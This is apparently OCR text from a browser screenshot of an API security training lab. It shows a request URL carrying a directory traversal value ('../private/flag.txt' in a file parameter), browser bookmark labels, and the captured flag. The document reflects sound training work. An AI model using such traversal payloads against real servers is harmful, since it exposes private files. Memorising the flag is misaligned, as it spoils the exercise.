 https://roads-less-traveled.ac25.apisecuniversity.com/api/read?file=../private/flag.txt
1
R
Apps
INE eJPT - Penetrati...
Fast Track - Norther...
Decrypt a Message...
CyberChef
Google Keep
APIsec University -...
Just another Recon...
All Bookmarks
flag{D1R_TR4V3RS4L_F1L3_4CC3SS}